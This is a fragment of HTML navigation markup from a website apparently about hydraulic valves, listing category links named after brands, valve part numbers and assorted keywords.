	<li class="cat-item cat-item-1315"><a href="https://hydraulicvalvelocation.com/category/argo/" >argo</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://hydraulicvalvelocation.com/category/argo-hytos/" >argo-hytos</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://hydraulicvalvelocation.com/category/aron/" >aron</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://hydraulicvalvelocation.com/category/asco/" >asco</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://hydraulicvalvelocation.com/category/at124865/" >at124865</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://hydraulicvalvelocation.com/category/atos/" >atos</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://hydraulicvalvelocation.com/category/aventics/" >aventics</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://hydraulicvalvelocation.com/category/average/" >average</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://hydraulicvalvelocation.com/category/axial/" >axial</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://hydraulicvalvelocation.com/category/b-t-a/" >b-t-a</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://hydraulicvalvelocation.com/category/badestnost/" >badestnost</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://hydraulicvalvelocation.com/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://hydraulicvalvelocation.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://hydraulicvalvelocation.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://hydraulicvalvelocation.com/category/barksdale/" >barksdale</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://hydraulicvalvelocation.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://hydraulicvalvelocation.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://hydraulicvalvelocation.com/category/baxi/" >baxi</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://hydraulicvalvelocation.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://hydraulicvalvelocation.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://hydraulicvalvelocation.com/category/besko/" >besko</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://hydraulicvalvelocation.com/category/bi-directional/" >bi-directional</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://hydraulicvalvelocation.com/category/bieri/" >bieri</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://hydraulicvalvelocation.com/category/bkh-1/" >bkh-1</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://hydraulicvalvelocation.com/category/bkh-34/" >bkh-34</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://hydraulicvalvelocation.com/category/blower/" >blower</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://hydraulicvalvelocation.com/category/boltr/" >boltr</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://hydraulicvalvelocation.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://hydraulicvalvelocation.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://hydraulicvalvelocation.com/category/bosch-racine/" >bosch-racine</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://hydraulicvalvelocation.com/category/bosh/" >bosh</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://hydraulicvalvelocation.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://hydraulicvalvelocation.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://hydraulicvalvelocation.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://hydraulicvalvelocation.com/category/brannon/" >brannon</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://hydraulicvalvelocation.com/category/brevini/" >brevini</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://hydraulicvalvelocation.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://hydraulicvalvelocation.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://hydraulicvalvelocation.com/category/brinkley/" >brinkley</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://hydraulicvalvelocation.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://hydraulicvalvelocation.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://hydraulicvalvelocation.com/category/bucher/" >bucher</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://hydraulicvalvelocation.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://hydraulicvalvelocation.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://hydraulicvalvelocation.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://hydraulicvalvelocation.com/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://hydraulicvalvelocation.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://hydraulicvalvelocation.com/category/cadet/" >cadet</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://hydraulicvalvelocation.com/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://hydraulicvalvelocation.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://hydraulicvalvelocation.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://hydraulicvalvelocation.com/category/carriers/" >carriers</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://hydraulicvalvelocation.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://hydraulicvalvelocation.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://hydraulicvalvelocation.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://hydraulicvalvelocation.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://hydraulicvalvelocation.com/category/cessna/" >cessna</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://hydraulicvalvelocation.com/category/cetop/" >cetop</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://hydraulicvalvelocation.com/category/cfmoto/" >cfmoto</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://hydraulicvalvelocation.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://hydraulicvalvelocation.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://hydraulicvalvelocation.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://hydraulicvalvelocation.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hydraulicvalvelocation.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://hydraulicvalvelocation.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://hydraulicvalvelocation.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://hydraulicvalvelocation.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://hydraulicvalvelocation.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://hydraulicvalvelocation.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://hydraulicvalvelocation.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://hydraulicvalvelocation.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://hydraulicvalvelocation.com/category/consequences/" >consequences</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://hydraulicvalvelocation.com/category/continentail/" >continentail</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://hydraulicvalvelocation.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://hydraulicvalvelocation.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://hydraulicvalvelocation.com/category/convinced/" >convinced</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://hydraulicvalvelocation.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://hydraulicvalvelocation.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://hydraulicvalvelocation.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://hydraulicvalvelocation.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://hydraulicvalvelocation.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://hydraulicvalvelocation.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://hydraulicvalvelocation.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://hydraulicvalvelocation.com/category/customers/" >customers</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://hydraulicvalvelocation.com/category/d1fwe02hcnkw020/" >d1fwe02hcnkw020</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://hydraulicvalvelocation.com/category/d1vw-20-b-yy-53-hw/" >d1vw-20-b-yy-53-hw</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://hydraulicvalvelocation.com/category/d1vw001cnyp/" >d1vw001cnyp</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://hydraulicvalvelocation.com/category/d1vw008cnjcm4/" >d1vw008cnjcm4</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://hydraulicvalvelocation.com/category/d1vw009cnkj/" >d1vw009cnkj</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://hydraulicvalvelocation.com/category/d1vw020bnjp/" >d1vw020bnjp</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://hydraulicvalvelocation.com/category/d1vw1cnyp70/" >d1vw1cnyp70</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://hydraulicvalvelocation.com/category/d1vw20dyy53-ay/" >d1vw20dyy53-ay</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://hydraulicvalvelocation.com/category/d1vw6knyp70/" >d1vw6knyp70</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://hydraulicvalvelocation.com/category/d31vw11c456y40/" >d31vw11c456y40</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://hydraulicvalvelocation.com/category/d3l1b/" >d3l1b</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://hydraulicvalvelocation.com/category/da6004cntw/" >da6004cntw</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://hydraulicvalvelocation.com/category/da6009cntw/" >da6009cntw</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://hydraulicvalvelocation.com/category/daikin/" >daikin</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://hydraulicvalvelocation.com/category/damcos/" >damcos</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://hydraulicvalvelocation.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://hydraulicvalvelocation.com/category/danfoss/" >danfoss</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hydraulicvalvelocation.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://hydraulicvalvelocation.com/category/dcv60-101-sq-0/" >dcv60-101-sq-0</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://hydraulicvalvelocation.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://hydraulicvalvelocation.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://hydraulicvalvelocation.com/category/dealing/" >dealing</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://hydraulicvalvelocation.com/category/delavan/" >delavan</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://hydraulicvalvelocation.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://hydraulicvalvelocation.com/category/denison/" >denison</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b2-a220v-l-35/" >dfa-02-2b2-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b2-dc12v-l-35/" >dfa-02-2b2-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b2-dc24v-l-35/" >dfa-02-2b2-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b3-a110v-l-35/" >dfa-02-2b3-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b3-a220v-l-35/" >dfa-02-2b3-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b3-dc12v-l-35/" >dfa-02-2b3-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b3-dc24v-l-35/" >dfa-02-2b3-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2d2-a110v-l-35/" >dfa-02-2d2-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2d2-a220v-l-35/" >dfa-02-2d2-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2d2-dc12v-l-35/" >dfa-02-2d2-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2d2-dc24v-l-35/" >dfa-02-2d2-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c2-a220v-l-35/" >dfa-02-3c2-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c2-dc12v-l-35/" >dfa-02-3c2-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c2-dc24v-l-35/" >dfa-02-3c2-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c3-a110v-l-35/" >dfa-02-3c3-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c3-dc24v-l-35/" >dfa-02-3c3-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c4-a110v-l-35/" >dfa-02-3c4-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c4-a220v-l-35/" >dfa-02-3c4-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c4-dc12v-l-35/" >dfa-02-3c4-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c4-dc24v-l-35/" >dfa-02-3c4-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c2-a110v-l-35/" >dfa-03-3c2-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c2-a220v-l-35/" >dfa-03-3c2-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c4-a110v-l-35/" >dfa-03-3c4-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c4-a220v-l-35/" >dfa-03-3c4-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c4-dc12v-l-35/" >dfa-03-3c4-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c4-dc24v-l-35/" >dfa-03-3c4-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://hydraulicvalvelocation.com/category/dg4s4-012n-b-60/" >dg4s4-012n-b-60</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://hydraulicvalvelocation.com/category/dg4v/" >dg4v</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://hydraulicvalvelocation.com/category/dg4v-3-6n-m-u-s-7-30/" >dg4v-3-6n-m-u-s-7-30</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://hydraulicvalvelocation.com/category/dg4v-5-2c-m-p7l-h-6-30/" >dg4v-5-2c-m-p7l-h-6-30</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://hydraulicvalvelocation.com/category/dh-0913/" >dh-0913</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://hydraulicvalvelocation.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://hydraulicvalvelocation.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://hydraulicvalvelocation.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://hydraulicvalvelocation.com/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://hydraulicvalvelocation.com/category/directional/" >directional</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://hydraulicvalvelocation.com/category/distributor/" >distributor</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://hydraulicvalvelocation.com/category/diverter/" >diverter</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://hydraulicvalvelocation.com/category/dmsg02-00/" >dmsg02-00</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://hydraulicvalvelocation.com/category/dofluid/" >dofluid</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://hydraulicvalvelocation.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://hydraulicvalvelocation.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://hydraulicvalvelocation.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://hydraulicvalvelocation.com/category/drunk/" >drunk</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://hydraulicvalvelocation.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://hydraulicvalvelocation.com/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://hydraulicvalvelocation.com/category/duplomatic/" >duplomatic</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://hydraulicvalvelocation.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://hydraulicvalvelocation.com/category/durapac/" >durapac</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://hydraulicvalvelocation.com/category/dynex/" >dynex</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://hydraulicvalvelocation.com/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://hydraulicvalvelocation.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://hydraulicvalvelocation.com/category/eatonvickers/" >eatonvickers</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://hydraulicvalvelocation.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://hydraulicvalvelocation.com/category/electro-hydraulic/" >electro-hydraulic</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://hydraulicvalvelocation.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://hydraulicvalvelocation.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://hydraulicvalvelocation.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hydraulicvalvelocation.com/category/enerpac/" >enerpac</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://hydraulicvalvelocation.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://hydraulicvalvelocation.com/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://hydraulicvalvelocation.com/category/engineers/" >engineers</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://hydraulicvalvelocation.com/category/episod/" >episod</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://hydraulicvalvelocation.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://hydraulicvalvelocation.com/category/excavators/" >excavators</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://hydraulicvalvelocation.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://hydraulicvalvelocation.com/category/f130cf-070202f/" >f130cf-070202f</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://hydraulicvalvelocation.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://hydraulicvalvelocation.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://hydraulicvalvelocation.com/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://hydraulicvalvelocation.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://hydraulicvalvelocation.com/category/festo/" >festo</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://hydraulicvalvelocation.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://hydraulicvalvelocation.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://hydraulicvalvelocation.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://hydraulicvalvelocation.com/category/findmall/" >findmall</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://hydraulicvalvelocation.com/category/firewood/" >firewood</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://hydraulicvalvelocation.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://hydraulicvalvelocation.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://hydraulicvalvelocation.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://hydraulicvalvelocation.com/category/float/" >float</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://hydraulicvalvelocation.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://hydraulicvalvelocation.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://hydraulicvalvelocation.com/category/flowfit/" >flowfit</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://hydraulicvalvelocation.com/category/fluidyne/" >fluidyne</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://hydraulicvalvelocation.com/category/forced/" >forced</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://hydraulicvalvelocation.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://hydraulicvalvelocation.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://hydraulicvalvelocation.com/category/franks/" >frank&#039;s</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://hydraulicvalvelocation.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://hydraulicvalvelocation.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://hydraulicvalvelocation.com/category/galtech/" >galtech</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://hydraulicvalvelocation.com/category/geared/" >geared</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://hydraulicvalvelocation.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://hydraulicvalvelocation.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://hydraulicvalvelocation.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://hydraulicvalvelocation.com/category/gresen/" >gresen</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://hydraulicvalvelocation.com/category/gribi/" >gribi</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://hydraulicvalvelocation.com/category/h4bvx-14/" >h4bvx-14</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://hydraulicvalvelocation.com/category/hagglunds/" >hagglunds</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://hydraulicvalvelocation.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://hydraulicvalvelocation.com/category/harsco/" >harsco</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://hydraulicvalvelocation.com/category/hawe/" >hawe</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://hydraulicvalvelocation.com/category/hbvl-114/" >hbvl-114</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://hydraulicvalvelocation.com/category/hbvl-12/" >hbvl-12</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://hydraulicvalvelocation.com/category/hbvl-34/" >hbvl-34</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://hydraulicvalvelocation.com/category/hbvl-38/" >hbvl-38</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://hydraulicvalvelocation.com/category/hbvss-1/" >hbvss-1</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://hydraulicvalvelocation.com/category/hbvss-12/" >hbvss-12</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://hydraulicvalvelocation.com/category/hbvss-14/" >hbvss-14</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://hydraulicvalvelocation.com/category/hbvss-34/" >hbvss-34</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://hydraulicvalvelocation.com/category/hbvt-1/" >hbvt-1</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://hydraulicvalvelocation.com/category/hbvt-12/" >hbvt-12</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://hydraulicvalvelocation.com/category/hc-v-w29/" >hc-v-w29</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://hydraulicvalvelocation.com/category/hci-prince/" >hci-prince</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://hydraulicvalvelocation.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://hydraulicvalvelocation.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://hydraulicvalvelocation.com/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://hydraulicvalvelocation.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://hydraulicvalvelocation.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://hydraulicvalvelocation.com/category/hoerbiger/" >hoerbiger</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://hydraulicvalvelocation.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://hydraulicvalvelocation.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://hydraulicvalvelocation.com/category/hoonigan/" >hoonigan</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://hydraulicvalvelocation.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://hydraulicvalvelocation.com/category/huade/" >huade</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://hydraulicvalvelocation.com/category/hugglands/" >hugglands</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://hydraulicvalvelocation.com/category/huina/" >huina</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://hydraulicvalvelocation.com/category/husco/" >husco</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://hydraulicvalvelocation.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://hydraulicvalvelocation.com/category/hv6901/" >hv6901</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://hydraulicvalvelocation.com/category/hy-fitt/" >hy-fitt</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://hydraulicvalvelocation.com/category/hydac/" >hydac</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://hydraulicvalvelocation.com/category/hydra/" >hydra</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://hydraulicvalvelocation.com/category/hydraforce/" >hydraforce</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://hydraulicvalvelocation.com/category/hydranor/" >hydranor</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://hydraulicvalvelocation.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://hydraulicvalvelocation.com/category/hydraulics/" >hydraulics</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://hydraulicvalvelocation.com/category/hydreco/" >hydreco</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://hydraulicvalvelocation.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://hydraulicvalvelocation.com/category/hydrolux/" >hydrolux</a>
</li>
